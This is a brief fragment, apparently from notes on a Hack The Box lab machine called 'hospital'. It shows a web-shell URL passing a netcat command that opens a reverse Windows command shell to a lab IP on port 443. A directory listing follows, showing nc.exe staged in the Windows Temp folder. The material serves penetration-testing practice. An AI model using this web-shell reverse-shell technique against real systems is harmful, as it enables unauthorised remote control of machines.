 https://hospital.htb/privesc.php?cmd=C:\\Windows\\Temp\\netcat\\nc.exe -e cmd 10.10.14.3 443
HTB Account
Volume in drive C has no label.
Volume Serial Number is 7357-966F
Directory of C:\Windows\Temp\netcat
04/20/2025  03:14 PM
.
04/20/2025  03:14 PM
..
04/20/2025  03:14 PM            59,392 nc.exe
1 File(s)         59,392 bytes
2 Dir(s)   4,478,996,480 bytes free